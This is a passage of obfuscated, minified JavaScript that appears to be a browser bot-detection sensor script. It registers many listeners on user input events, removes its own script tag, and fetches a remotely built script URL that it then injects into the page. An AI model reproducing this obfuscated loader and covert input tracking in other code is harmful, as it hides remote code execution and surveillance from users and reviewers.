bZT=P5(EM);if(Jd(sVT,gM[Y7()[p4(XW)](XJ,US)][Y7()[p4(VsT)](LA,mn)])||H4(sVT,UE[cp()[K2(Ut)].apply(null,[HP,Zl,dN])]())&&bS(sVT,D2(d6T,OrT))){bZT=P5(P5([]));}if(Jd(JtT,P5(P5(EM)))){if(Jd(bZT,P5({}))){if(t7(W2T[ZG()[Yv(Qw)](kp,SG,HN,c8)],undefined)&&t7(W2T[ZG()[Yv(Qw)].apply(null,[kp,BX,X7,c8])],null)){gM[fw()[Pw(rd)].apply(null,[Zq,UG])][T8()[nH(FhT)].call(null,vOT,AW,tL)](W2T[ZG()[Yv(Qw)](kp,P5(P5(N8)),dN,c8)]);}W2T[ZG()[Yv(Qw)](kp,WJ,P5(P5(N8)),c8)]=gM[Jd(typeof fw()[Pw(FN)],'undefined')?fw()[Pw(gS)](HBT,H7T):fw()[Pw(rd)](Zq,UG)][T8()[nH(Aj)](J9,P5(gS),fq)](function(){VGT();},QS(Fq(sVT,d6T),I8));W2T[ZG()[Yv(X7)](k8,pp,wn,cv)]=N8;}else{hVT=P5(cT);}}else{var PjT=P5([]);if(H4(W2T[Jd(typeof cp()[K2(Tw)],D2([],[][[]]))?cp()[K2(lS)](IMT,AzT,Bp):cp()[K2(M2)](Qq,WJ,P5(P5(gS)))],N8)&&Dr(KAT,Fq(p7T,OrT))){PjT=P5(P5({}));}if(Jd(bZT,P5(EM))){var LUT=QS(Fq(sVT,d6T),UE[cp()[K2(mfT)](IU,X7,sN)]());if(t7(W2T[ZG()[Yv(Qw)].apply(null,[kp,G8,N8,c8])],undefined)&&t7(W2T[ZG()[Yv(Qw)](kp,K1,wJ,c8)],null)){gM[fw()[Pw(rd)](Zq,UG)][T8()[nH(FhT)](vOT,XJ,tL)](W2T[ZG()[Yv(Qw)](kp,d4,gS,c8)]);}W2T[t7(typeof ZG()[Yv(dK)],D2('',[][[]]))?ZG()[Yv(Qw)].apply(null,[kp,P5(P5(gS)),G8,c8]):ZG()[Yv(W4)](HA,P5(gS),Td,VLT)]=gM[fw()[Pw(rd)](Zq,UG)][T8()[nH(Aj)](J9,N8,fq)](function(){VGT();},QS(Fq(sVT,d6T),I8));}else if((Jd(W2T[Jd(typeof cp()[K2(TS)],D2([],[][[]]))?cp()[K2(lS)](OWT,xhT,Tx):cp()[K2(M2)](Qq,WJ,jR)],Cr(Rs[Zq]))||Jd(PjT,P5({})))&&(Jd(sVT,Cr(Rs[Zq]))||bZT)){if(t7(W2T[Jd(typeof ZG()[Yv(RR)],'undefined')?ZG()[Yv(W4)].apply(null,[f2,b7,tl,DrT]):ZG()[Yv(Qw)].apply(null,[kp,V4,O7,c8])],undefined)&&t7(W2T[ZG()[Yv(Qw)](kp,m8,zN,c8)],null)){gM[Jd(typeof fw()[Pw(Td)],D2('',[][[]]))?fw()[Pw(gS)].apply(null,[JLT,UPT]):fw()[Pw(rd)].call(null,Zq,UG)][T8()[nH(FhT)].call(null,vOT,Z7,tL)](W2T[ZG()[Yv(Qw)].call(null,kp,W8,K1,c8)]);}hVT=P5(P5({}));}}}}catch(X6T){DS.splice(Fq(xAT,gS),Infinity,SnT);}}if(Jd(hVT,P5(P5(EM)))){W2T[J4()[R7(XJ)](LA,dN,Hb,Y6,AW,N8)]|=XST;}var ZjT;return DS.pop(),ZjT=hVT,ZjT;};var x1T=function(mjT,PtT,RlT,CtT){DS.push(CGT);var sUT=P5(EM);var D1T=H4(GbT,N8);var FUT=H4(IVT,N8);var BVT=mjT||RlT||CtT;var qZT=BVT?D1T&&FUT:FUT;var bKT=BVT||PtT;if(ZwT&&bKT&&qZT&&CxT(PtT)){sUT=P5(P5(EM));if(PtT){W2T[t7(typeof J4()[R7(Ut)],D2(T8()[nH(h8)].apply(null,[jR,SG,wO]),[][[]]))?J4()[R7(XJ)].apply(null,[gp,dN,jJ,UJ,Qw,N8]):J4()[R7(Zq)].call(null,Nn,JLT,jJ,tq,Uw,dw)]|=N2T;}else if(mjT){W2T[J4()[R7(XJ)].apply(null,[It,dN,gW,UJ,Wt,N8])]|=W5T;}else if(RlT){W2T[Jd(typeof J4()[R7(Y8)],'undefined')?J4()[R7(Zq)](P5(N8),QhT,rp,rVT,P5(gS),IGT):J4()[R7(XJ)](d4,dN,LN,UJ,pp,N8)]|=EWT;}else if(CtT){W2T[t7(typeof J4()[R7(h8)],D2(Jd(typeof T8()[nH(m8)],'undefined')?T8()[nH(V4)](fS,fY,VU):T8()[nH(h8)].call(null,jR,ct,wO),[][[]]))?J4()[R7(XJ)](Yd,dN,DV,UJ,G8,N8):J4()[R7(Zq)].apply(null,[rd,Z0,rp,BFT,X7,JZ])]|=CMT;}}var brT;return DS.pop(),brT=sUT,brT;};var v6T=function(){DS.push(pr);var m3T=S7T(qj(At));m3T=Jd(m3T,undefined)||gM[Vn()[Vp(A2)](LOT,P5(P5(gS)),kd,PX)](m3T)||Jd(m3T,Cr(gS))?gM[Jd(typeof Y7()[p4(WY)],D2('',[][[]]))?Y7()[p4(j7)].call(null,VU,UfT):Y7()[p4(XW)].call(null,XJ,r9)][Jd(typeof Y7()[p4(d4)],'undefined')?Y7()[p4(j7)].apply(null,[dST,q3]):Y7()[p4(VsT)](LA,XF)]:m3T;var BAT;return DS.pop(),BAT=m3T,BAT;};var S7T=function(IS){return EH.apply(this,[lf,arguments]);};var wXT=function(){DS.push(ULT);var kVT=UE[cp()[K2(Iq)](Lv,M2,P5(gS))]();gM[Jd(typeof T8()[nH(PH)],D2('',[][[]]))?T8()[nH(V4)].apply(null,[OPT,P5(P5(N8)),q5]):T8()[nH(Aj)](J9,P5(P5(N8)),gd)](function(){CrT();},kVT);DS.pop();};var CrT=function(){DS.push(KFT);try{var wAT=DS.length;var pKT=P5(P5(cT));var NjT=T8()[nH(h8)](jR,LA,lt);var dAT;if(gM[Y7()[p4(LN)].call(null,rp,OWT)][Jd(typeof Vn()[Vp(dG)],D2('',[][[]]))?Vn()[Vp(Nn)](G3,SY,p7,fV):Vn()[Vp(M3)].apply(null,[GE,XW,Nw,NK])])dAT=gM[Y7()[p4(LN)](rp,OWT)][Jd(typeof Vn()[Vp(wJ)],D2('',[][[]]))?Vn()[Vp(Nn)].apply(null,[jIT,M2,sN,W4]):Vn()[Vp(M3)](GE,Td,Iv,NK)];if(P5(dAT)){var twT=gM[Y7()[p4(LN)].apply(null,[rp,OWT])][T8()[nH(b6)](jA,Zq,lST)](J4()[R7(Td)].call(null,P5([]),rd,zx,b4T,P5(P5([])),jIT));if(twT[T8()[nH(N8)].apply(null,[k4,WJ,J0])])dAT=twT[Fq(twT[T8()[nH(N8)](k4,AW,J0)],gS)];}if(dAT&&dAT[pJ()[NJ(Uw)](b4T,Ut,rd,Zq,J9)]){NjT=dAT[pJ()[NJ(Uw)].apply(null,[b4T,f8,Z7,Zq,J9])];}else if(Z4T&&t7(Z4T,t6()[g6(p7)](h8,L3,V2,rST,k4))&&t7(Z4T,cp()[K2(jJ)](mmT,Vx,BV))){NjT=Z4T;}else{gM[T8()[nH(Aj)](J9,FN,wW)](function(){CrT();},Rs[tl]);DS.pop();return;}var qrT=Sx();qrT[t6()[g6(lS)](V4,ql,Bp,dj,n4)](Y7()[p4(wn)](ql,WN),T8()[nH(h8)](jR,W8,lt)[Jd(typeof cp()[K2(gS)],D2([],[][[]]))?cp()[K2(lS)](MY,LTT,d4):cp()[K2(XW)].call(null,g7T,K1,P5(P5([])))](NjT,Vn()[Vp(hX)](FGT,M7,P5(P5({})),b7))[t7(typeof cp()[K2(QN)],D2([],[][[]]))?cp()[K2(XW)](g7T,K1,P5(P5([]))):cp()[K2(lS)].call(null,U3,vUT,P5(P5({})))](gM[cp()[K2(Nw)](Gw,K7,UU)][Jd(typeof Vn()[Vp(hj)],D2('',[][[]]))?Vn()[Vp(Nn)](Y8,P5(P5(gS)),k4,SS):Vn()[Vp(VJ)].apply(null,[zk,P5(N8),Vx,fj])]()),P5(P5([])));qrT[fw()[Pw(pp)].call(null,jR,gIT)]=function(){DS.push(M7);if(Jd(qrT[Vn()[Vp(QN)].call(null,hST,M2,k4,VJ)],V4)){if(Jd(qrT[ZG()[Yv(L3)](n6,Wt,ft,bC)],Rs[QN])){try{var JXT=DS.length;var t6T=P5(P5(cT));UUT();xVT();D0T();FAT();gM[T8()[nH(Aj)](J9,P5(P5(gS)),JfT)](function(){DS.push(Yd);var S1T=gM[Y7()[p4(LN)](rp,FWT)][Vn()[Vp(Bp)](CAT,P5(P5(N8)),G8,j7)](J4()[R7(Td)](Vv,rd,Td,TY,Gd,jIT));S1T[Z8()[bW(h8)](Lp,AW,K7,WpT,UU,V4)]=T8()[nH(rdT)](Zl,XZ,NK);S1T[Y7()[p4(Uw)](bx,xOT)]=qrT[Jd(typeof fw()[Pw(sv)],D2([],[][[]]))?fw()[Pw(gS)](HhT,bw):fw()[Pw(cDT)].call(null,hq,lET)];S1T[cp()[K2(ft)](FHT,b7,gW)](T8()[nH(gFT)].call(null,Aj,X7,cET),fw()[Pw(CZ)](Bp,qb));S1T[Jd(typeof cp()[K2(j7)],D2('',[][[]]))?cp()[K2(lS)](zS,JGT,rp):cp()[K2(ft)].apply(null,[FHT,b7,wn])](Y7()[p4(WqT)](Aj,OB),gM[cp()[K2(Nw)](XFT,K7,Aj)][Vn()[Vp(VJ)](rST,Nn,m8,fj)]());gM[Y7()[p4(LN)](rp,FWT)][T8()[nH(VJ)].apply(null,[X7,Bp,xQT])][Z8()[bW(It)].apply(null,[PET,X7,SA,jxT,mG,m8])](S1T);DS.pop();},xj);}catch(cUT){DS.splice(Fq(JXT,gS),Infinity,M7);gM[T8()[nH(Aj)](J9,BV,JfT)](function(){CrT();},Rs[tl]);}}else{gM[T8()[nH(Aj)](J9,P5(P5({})),JfT)](function(){CrT();},Rs[tl]);}}DS.pop();};qrT[fw()[Pw(WJ)](CK,L4)]();}catch(jwT){DS.splice(Fq(wAT,gS),Infinity,KFT);gM[T8()[nH(Aj)](J9,P5({}),wW)](function(){CrT();},Rs[tl]);}DS.pop();};var UUT=function(){DS.push(WpT);try{var KZT=DS.length;var djT=P5({});if(P5(gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(jJ)](RY,Tb,Yd,It)])){DS.pop();return;}gM[Jd(typeof Y7()[p4(zN)],'undefined')?Y7()[p4(j7)](pTT,IET):Y7()[p4(LN)](rp,s5T)][Jd(typeof Vn()[Vp(cDT)],'undefined')?Vn()[Vp(Nn)](OH,SY,WJ,OHT):Vn()[Vp(jJ)](RY,P5(P5({})),rp,It)](T8()[nH(n1)](Vx,P5(N8),Zt),SKT,P5(P5([])));gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(jJ)].apply(null,[RY,P5(P5(N8)),bw,It])](pJ()[NJ(L2)].apply(null,[KLT,L3,P5(P5(N8)),LN,N4T]),tZT,P5(P5([])));gM[Y7()[p4(LN)](rp,s5T)][Jd(typeof Vn()[Vp(X7)],D2('',[][[]]))?Vn()[Vp(Nn)].call(null,IFT,ft,hq,gbT):Vn()[Vp(jJ)](RY,G8,Zq,It)](Vn()[Vp(OMT)].apply(null,[VVT,SY,P5(N8),Hr]),JKT,P5(P5({})));gM[t7(typeof Y7()[p4(WqT)],D2([],[][[]]))?Y7()[p4(LN)](rp,s5T):Y7()[p4(j7)](ZTT,xj)][Vn()[Vp(jJ)](RY,Y8,Td,It)](t7(typeof Y7()[p4(Hr)],D2('',[][[]]))?Y7()[p4(TIT)].call(null,qY,Cp):Y7()[p4(j7)](J9,tl),LdT,P5(cT));gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(jJ)](RY,P5([]),bx,It)](t7(typeof cp()[K2(f8)],D2('',[][[]]))?cp()[K2(n1)].apply(null,[x5,kd,Tb]):cp()[K2(lS)].apply(null,[RC,FTT,PH]),A0T,P5(cT));gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(jJ)](RY,f8,d4,It)](T8()[nH(VK)].apply(null,[Ml,P5(P5([])),Lb]),m1T,P5(P5(EM)));gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(jJ)].apply(null,[RY,jJ,P5(gS),It])](Vn()[Vp(Zl)](F2T,FN,kd,zx),glT,P5(cT));gM[Y7()[p4(LN)].apply(null,[rp,s5T])][t7(typeof Vn()[Vp(Ut)],D2([],[][[]]))?Vn()[Vp(jJ)].call(null,RY,Bp,M7,It):Vn()[Vp(Nn)](OK,Wt,X7,jr)](t6()[g6(A2)](h8,AW,bx,qIT,FN),KnT,P5(cT));gM[Jd(typeof Y7()[p4(Ft)],D2('',[][[]]))?Y7()[p4(j7)](HIT,Lp):Y7()[p4(LN)](rp,s5T)][Vn()[Vp(jJ)](RY,P5([]),jR,It)](XH()[qJ(DV)](m8,hq,SG,SC),q0T,P5(P5([])));gM[Y7()[p4(LN)].apply(null,[rp,s5T])][t7(typeof Vn()[Vp(lS)],D2('',[][[]]))?Vn()[Vp(jJ)].call(null,RY,P5(P5(N8)),ql,It):Vn()[Vp(Nn)](wR,Ft,XZ,cZ)](ZG()[Yv(czT)].call(null,md,L2,PH,tl),dwT,P5(P5(EM)));gM[t7(typeof Y7()[p4(Tx)],D2('',[][[]]))?Y7()[p4(LN)].apply(null,[rp,s5T]):Y7()[p4(j7)](K1,Ar)][Vn()[Vp(jJ)](RY,P5(gS),Iv,It)](fw()[Pw(fj)](QN,H3),cAT,P5(P5([])));gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(jJ)](RY,P5(P5(gS)),ft,It)](T8()[nH(dK)].apply(null,[UX,P5([]),WQT]),bwT,P5(P5([])));gM[Y7()[p4(LN)](rp,s5T)][t7(typeof Vn()[Vp(rl)],D2([],[][[]]))?Vn()[Vp(jJ)](RY,pp,K1,It):Vn()[Vp(Nn)](CLT,P5(gS),m8,Zl)](XH()[qJ(A4)](j7,kG,N8,PET),r1T,P5(P5(EM)));if(xXT){gM[Y7()[p4(LN)].apply(null,[rp,s5T])][Vn()[Vp(jJ)](RY,X7,ct,It)](Jd(typeof Y7()[p4(Hb)],D2([],[][[]]))?Y7()[p4(j7)](N8,sv):Y7()[p4(Sw)](Vx,c2),Z0T,P5(P5([])));gM[Jd(typeof Y7()[p4(NK)],D2([],[][[]]))?Y7()[p4(j7)](zx,gQT):Y7()[p4(LN)].call(null,rp,s5T)][Vn()[Vp(jJ)].apply(null,[RY,WJ,P5(P5(gS)),It])](Y7()[p4(RIT)].call(null,jJ,M8),IRT,P5(P5(EM)));gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(jJ)](RY,Tb,wJ,It)](Vn()[Vp(Tw)](CGT,AW,L3,SY),jZT,P5(P5([])));gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(jJ)].apply(null,[RY,P5(P5([])),P5(P5(gS)),It])](t7(typeof fw()[Pw(G8)],'undefined')?fw()[Pw(Tx)].apply(null,[wn,mzT]):fw()[Pw(gS)].apply(null,[NzT,XcT]),nwT,P5(P5(EM)));gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(jJ)].apply(null,[RY,Qw,dN,It])](ZG()[Yv(Aj)](bt,CK,P5([]),jR),rnT,P5(P5({})));gM[Y7()[p4(LN)].apply(null,[rp,s5T])][Vn()[Vp(jJ)](RY,bw,XJ,It)](T8()[nH(X5)](V4,AW,AXT),FrT,P5(P5({})));}if(Yk){gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(jJ)].call(null,RY,mG,P5(P5({})),It)](t7(typeof Z8()[bW(L2)],D2(T8()[nH(h8)](jR,ct,M0),[][[]]))?Z8()[bW(Td)](Or,Bp,P5({}),IvT,Wt,Nn):Z8()[bW(rd)].apply(null,[QOT,Vx,BV,SZ,zN,MY]),x6T,P5(P5({})));gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(jJ)].apply(null,[RY,SG,dN,It])](ZG()[Yv(Sw)](jrT,P5(gS),P5(P5(gS)),czT),GdT,P5(cT));gM[Y7()[p4(LN)].apply(null,[rp,s5T])][Vn()[Vp(jJ)].apply(null,[RY,fY,W8,It])](cp()[K2(Iv)].apply(null,[psT,zS,fY]),AVT,P5(P5([])));}if(gM[fw()[Pw(rd)](Zq,HgT)][Jd(typeof Vn()[Vp(Vx)],'undefined')?Vn()[Vp(Nn)](gA,P5({}),P5(P5({})),z2):Vn()[Vp(jJ)](RY,FN,LA,It)]){gM[t7(typeof fw()[Pw(hq)],D2('',[][[]]))?fw()[Pw(rd)].apply(null,[Zq,HgT]):fw()[Pw(gS)](hw,h8)][Vn()[Vp(jJ)].call(null,RY,bw,Tx,It)](Jd(typeof Vn()[Vp(M2)],D2('',[][[]]))?Vn()[Vp(Nn)].apply(null,[RQT,P5(P5(gS)),N8,WJ]):Vn()[Vp(UDT)](DvT,k4,P5({}),zS),GLT,P5(cT));gM[fw()[Pw(rd)](Zq,HgT)][Vn()[Vp(jJ)](RY,sv,P5(P5(gS)),It)](fw()[Pw(sj)].apply(null,[zN,IBT]),wET,P5(P5(EM)));if(QfT){gM[fw()[Pw(rd)](Zq,HgT)][t7(typeof Vn()[Vp(gp)],D2('',[][[]]))?Vn()[Vp(jJ)](RY,SG,X7,It):Vn()[Vp(Nn)].call(null,Bx,h8,VJ,TfT)](Vn()[Vp(Tw)](CGT,f8,cv,SY),QfT,P5(P5([])));}if(RLT){gM[fw()[Pw(rd)].call(null,Zq,HgT)][Vn()[Vp(jJ)].apply(null,[RY,dG,P5(gS),It])](t7(typeof Y7()[p4(dG)],D2('',[][[]]))?Y7()[p4(Sw)](Vx,c2):Y7()[p4(j7)].call(null,nFT,QNT),RLT,P5(cT));}if(mZT){gM[fw()[Pw(rd)](Zq,HgT)][Vn()[Vp(jJ)](RY,P5(N8),QN,It)](fw()[Pw(Sw)](Ft,EU),pZT,P5(P5(EM)));}}if(bOT){gM[t7(typeof Y7()[p4(Nn)],D2('',[][[]]))?Y7()[p4(LN)].apply(null,[rp,s5T]):Y7()[p4(j7)](mrT,NK)][Jd(typeof Vn()[Vp(cDT)],D2([],[][[]]))?Vn()[Vp(Nn)](Lw,LN,W4,b8T):Vn()[Vp(jJ)](RY,wJ,XJ,It)](Vn()[Vp(LTT)].call(null,vS,wn,FN,h8),bOT,P5(P5(EM)));gM[Y7()[p4(LN)].call(null,rp,s5T)][Vn()[Vp(jJ)](RY,XW,K1,It)](pJ()[NJ(gW)](qIT,zx,kG,Uw,STT),bOT,P5(P5({})));gM[Jd(typeof Y7()[p4(UX)],D2('',[][[]]))?Y7()[p4(j7)](DW,DGT):Y7()[p4(LN)](rp,s5T)][t7(typeof Vn()[Vp(W4)],D2('',[][[]]))?Vn()[Vp(jJ)].apply(null,[RY,Bp,wJ,It]):Vn()[Vp(Nn)](mmT,sv,P5([]),c7T)](Jd(typeof cp()[K2(jR)],D2('',[][[]]))?cp()[K2(lS)](ZxT,RsT,W8):cp()[K2(RIT)].apply(null,[vf,LA,O7]),bOT,P5(cT));gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(jJ)].call(null,RY,V4,Qw,It)](Y7()[p4(czT)](sN,d0T),bOT,P5(P5(EM)));}if(gM[Jd(typeof Y7()[p4(Ut)],D2([],[][[]]))?Y7()[p4(j7)].call(null,zR,DxT):Y7()[p4(LN)](rp,s5T)][Vn()[Vp(Bx)].call(null,PET,p7,Zq,Bp)]){gM[Y7()[p4(LN)](rp,s5T)][Jd(typeof Vn()[Vp(zN)],'undefined')?Vn()[Vp(Nn)](j1,UU,gS,CC):Vn()[Vp(Bx)].apply(null,[PET,wJ,P5(P5(N8)),Bp])](ZG()[Yv(fj)](KY,Y8,P5(N8),k4),A0T);gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(Bx)](PET,DV,P5(N8),Bp)](t7(typeof k6()[E1(gW)],D2(T8()[nH(h8)].apply(null,[jR,Qw,M0]),[][[]]))?k6()[E1(SY)](wn,gS,SAT,Zq,h8):k6()[E1(Nn)].apply(null,[GvT,N8,Nj,Yd,H9]),m1T);gM[t7(typeof Y7()[p4(CK)],D2([],[][[]]))?Y7()[p4(LN)](rp,s5T):Y7()[p4(j7)](KDT,ql)][Vn()[Vp(Bx)](PET,P5(P5(gS)),P5(P5(gS)),Bp)](pJ()[NJ(f8)](SAT,PH,kd,m8,w7T),glT);gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(Bx)](PET,gS,Qw,Bp)](t7(typeof cp()[K2(xj)],D2('',[][[]]))?cp()[K2(VK)](EJ,Ml,p7):cp()[K2(lS)](kR,ZS,j7),KnT);gM[Y7()[p4(LN)].apply(null,[rp,s5T])][Vn()[Vp(Bx)](PET,A2,Vv,Bp)](cp()[K2(dK)](Lw,kG,P5({})),cAT);gM[Y7()[p4(LN)].apply(null,[rp,s5T])][Vn()[Vp(Bx)](PET,P5(P5([])),P5(gS),Bp)](fw()[Pw(FhT)].call(null,mG,fQT),bwT);gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(Bx)](PET,Td,c8,Bp)](t6()[g6(f8)].apply(null,[LN,QN,Wt,SAT,tl]),r1T);if(xXT){gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(Bx)](PET,ft,P5(P5([])),Bp)](Z8()[bW(Td)].apply(null,[Or,FN,P5(gS),IvT,BV,Nn]),x6T);gM[Y7()[p4(LN)](rp,s5T)][Jd(typeof Vn()[Vp(LN)],D2('',[][[]]))?Vn()[Vp(Nn)](lS,P5(P5(gS)),wn,bw):Vn()[Vp(Bx)](PET,P5(gS),P5(N8),Bp)](Jd(typeof Y7()[p4(zN)],D2([],[][[]]))?Y7()[p4(j7)](G8,BqT):Y7()[p4(Sw)](Vx,c2),Z0T);gM[t7(typeof Y7()[p4(Hr)],'undefined')?Y7()[p4(LN)](rp,s5T):Y7()[p4(j7)].apply(null,[s0T,MDT])][t7(typeof Vn()[Vp(X5)],D2([],[][[]]))?Vn()[Vp(Bx)](PET,P5(N8),W4,Bp):Vn()[Vp(Nn)](Ar,zS,wn,nA)](ZG()[Yv(Sw)].call(null,jrT,Nn,dG,czT),GdT);gM[Y7()[p4(LN)](rp,s5T)][Vn()[Vp(Bx)](PET,Td,Vx,Bp)](Y7()[p4(RIT)].apply(null,[jJ,M8]),IRT);gM[Y7()[p4(LN)].apply(null,[rp,s5T])][Vn()[Vp(Bx)](PET,zN,Wt,Bp)](Vn()[Vp(Tw)].apply(null,[CGT,M7,PH,SY]),jZT);gM[Y7()[p4(LN)].apply(null,[rp,s5T])][Jd(typeof Vn()[Vp(rl)],D2([],[][[]]))?Vn()[Vp(Nn)].apply(null,[TY,P5(N8),dN,MC]):Vn()[Vp(Bx)](PET,ql,d4,Bp)](cp()[K2(Iv)].call(null,psT,zS,P5(N8)),AVT);}}EmT();}catch(IbT){DS.splice(Fq(KZT,gS),Infinity,WpT);}DS.pop();};var xVT=function(){DS.push(vK);try{var LVT=DS.length;var vtT=P5(P5(cT));if(W2T&&W2T[t7(typeof ZG()[Yv(Iv)],D2('',[][[]]))?ZG()[Yv(Qw)].call(null,rBT,P5(P5(N8)),gp,c8):ZG()[Yv(W4)].call(null,VzT,Ft,k4,MKT)]){gM[T8()[nH(FhT)].apply(null,[vOT,jR,v3])](W2T[ZG()[Yv(Qw)].apply(null,[rBT,P5(P5([])),n4,c8])]);}if(t7(typeof OlT,Vn()[Vp(d4)](RvT,Ft,wn,wn))){gM[T8()[nH(FhT)].call(null,vOT,P5(P5(N8)),v3)](OlT);}if(t7(typeof NtT,Vn()[Vp(d4)](RvT,p7,P5(gS),wn))){gM[Jd(typeof T8()[nH(W4)],D2([],[][[]]))?T8()[nH(V4)].apply(null,[lWT,rp,lTT]):T8()[nH(FhT)](vOT,kd,v3)](NtT);}if(t7(typeof HdT,Vn()[Vp(d4)](RvT,AW,kG,wn))){gM[T8()[nH(FhT)].call(null,vOT,N8,v3)](HdT);}if(t7(typeof grT,Vn()[Vp(d4)].apply(null,[RvT,zN,FN,wn]))){gM[T8()[nH(FhT)](vOT,Iv,v3)](grT);}if(t7(typeof L3T,Vn()[Vp(d4)](RvT,P5(P5(gS)),LN,wn))){gM[t7(typeof T8()[nH(vOT)],D2('',[][[]]))?T8()[nH(FhT)].apply(null,[vOT,P5(N8),v3]):T8()[nH(V4)].apply(null,[AFT,P5(N8),TOT])](L3T);}if(t7(LlT,null)){gM[Vn()[Vp(PX)](JET,jR,K1,Vx)](LlT);LlT=null;}if(t7(wjT,null)){gM[Vn()[Vp(PX)](JET,HN,P5(P5([])),Vx)](wjT);wjT=null;}}catch(g6T){DS.splice(Fq(LVT,gS),Infinity,vK);}DS.pop();};var D0T=function(){DS.push(AY);try{var CZT=DS.length;var S6T=P5({});var VUT;if(gM[Y7()[p4(LN)].call(null,rp,dW)][Vn()[Vp(M3)](Rx,Nw,jJ,NK)]){VUT=gM[Y7()[p4(LN)].call(null,rp,dW)][Vn()[Vp(M3)](Rx,ql,M7,NK)];}else{var vXT=gM[Y7()[p4(LN)].call(null,rp,dW)][T8()[nH(b6)].call(null,jA,Zq,OS)](Jd(typeof J4()[R7(A4)],D2(T8()[nH(h8)].call(null,jR,P5({}),wQ),[][[]]))?J4()[R7(Zq)](DV,U1,Ft,hST,O7,LA):J4()[R7(Td)].apply(null,[f8,rd,ql,OLT,P5(P5({})),jIT]));for(var PbT=Fq(vXT[T8()[nH(N8)](k4,mG,Hq)],gS);KV(PbT,Rs[gS]);PbT--){var C3T=vXT[PbT][pJ()[NJ(Uw)](OLT,BV,j7,Zq,J9)];if(C3T&&(C3T[Vn()[Vp(Tb)].apply(null,[hS,A4,cv,LTT])](Z4T)||C3T[t7(typeof Vn()[Vp(KgT)],D2('',[][[]]))?Vn()[Vp(Tb)].call(null,hS,CK,rp,LTT):Vn()[Vp(Nn)].call(null,Q4T,m8,f8,qBT)](ZG()[Yv(cDT)].apply(null,[jp,P5(gS),Qw,Wt]))||Jd(C3T,Z4T))){VUT=vXT[PbT];break;}}}if(VUT&&VUT[fw()[Pw(TS)](A2,Mx)]){VUT[fw()[Pw(TS)].apply(null,[A2,Mx])][T8()[nH(Yb)].call(null,PX,A2,Tv)](VUT);}}catch(hwT){DS.splice(Fq(CZT,gS),Infinity,AY);}DS.pop();};var FAT=function(){DS.push(Y0);try{var k1T=DS.length;var UwT=P5({});delete gM[fw()[Pw(6)](3,1016)].bmak;delete gM[Jd(typeof fw()[Pw(110)],D2([],[][[]]))?fw()[Pw(1)].apply(null,[752,787]):fw()[Pw(6)](3,1016)]._cf;delete gM[t7(typeof fw()[Pw(44)],D2('',[][[]]))?fw()[Pw(6)].apply(null,[3,1016]):fw()[Pw(1)](696,784)][k6()[E1(40)].apply(null,[236,16,621,95,8])];if(t7(typeof FG,Vn()[Vp(d4)](tdT,P5(P5(gS)),P5(P5(N8)),wn))&&FG[T8()[nH(EET)](R9,FN,l5)]){delete FG[T8()[nH(156)](151,P5(P5([])),1484)];}if(rXT&&Jd(typeof rXT[fw()[Pw(gp)](Wt,DgT)],Vn()[Vp(m8)](GU,G8,P5(P5([])),Wt))){rXT[fw()[Pw(gp)](Wt,DgT)]();rXT=null;}}catch(TVT){DS.splice(Fq(k1T,gS),Infinity,Y0);}DS.pop();};var DVT=function(){IVT=gS;GbT=Rs[Z7];};var dVT=function(){var SUT=pw(Nh,[]);if(t7(SUT,R6T)){MZT();LQT(P5(P5(cT)));R6T=SUT;}};DS.push(w8T);qST[T8()[nH(dN)](AW,Tb,Cq)](DWT);var ZnT=qST(N8);var dA=new (gM[fw()[Pw(h8)].apply(null,[b7,IE])])(Rs[W8]);var gK=t7(typeof T8()[nH(Zq)],D2('',[][[]]))?T8()[nH(h8)].apply(null,[jR,zS,VB]):T8()[nH(V4)](zST,k4,VU);var tX=Rs[d4];var JzT=T8()[nH(CK)](LN,XZ,tJ);var ZmT=fw()[Pw(m8)](V2,P4);var jTT=T8()[nH(zN)].apply(null,[Yd,P5(P5(gS)),Q5T]);var ZET=t7(typeof Y7()[p4(rd)],D2([],[][[]]))?Y7()[p4(Y8)].call(null,It,OG):Y7()[p4(j7)].call(null,Dw,dWT);var qzT=t7(typeof T8()[nH(lS)],'undefined')?T8()[nH(bx)].apply(null,[W8,dG,N7]):T8()[nH(V4)].call(null,kOT,Ut,cET);var WA=Jd(typeof T8()[nH(Zq)],'undefined')?T8()[nH(V4)](H7T,lS,TOT):T8()[nH(p7)](VsT,N8,Lx);var At=fw()[Pw(XJ)](M2,wzT);var vwT=Zq;var b6T=ZG()[Yv(dN)](I5,mG,P5(gS),WY);var qk=T8()[nH(gW)].apply(null,[BV,V4,MG]);var JdT=t6()[g6(V4)](Zq,p7,Iv,pcT,V4);var SmT=T8()[nH(XW)].call(null,d4,dG,E7);var J1T=k6()[E1(h8)](kd,bx,pcT,p7,W8);var B1T=cp()[K2(Y8)](RJ,j1,SY);var sQT=T8()[nH(ct)](SA,fY,wG);var MLT=T8()[nH(L2)](TIT,Aj,rN);var GET=D2(JdT,SmT);var qgT=D2(JdT,J1T);var Hw=gM[Jd(typeof Y7()[p4(XW)],D2('',[][[]]))?Y7()[p4(j7)](bU,NzT):Y7()[p4(XW)].call(null,XJ,UF)](T8()[nH(h8)].call(null,jR,XJ,VB)[cp()[K2(XW)](rVT,K1,p7)](Rs[LN]));var lmT=T8()[nH(h8)].apply(null,[jR,XW,VB])[cp()[K2(XW)].call(null,rVT,K1,ct)](Jd(typeof k6()[E1(V4)],D2(T8()[nH(h8)].call(null,jR,Vx,VB),[][[]]))?k6()[E1(Nn)](M7,Ft,zZ,ct,dw):k6()[E1(j7)](zr,Qw,xHT,kG,HN));var BKT=gS;var UrT=Rs[m8];var P1T=V4;var RnT=j7;var V3T=G8;var h6T=Yd;var Y1T=Kr;var KKT=LST;var JZT=Rs[sv];var 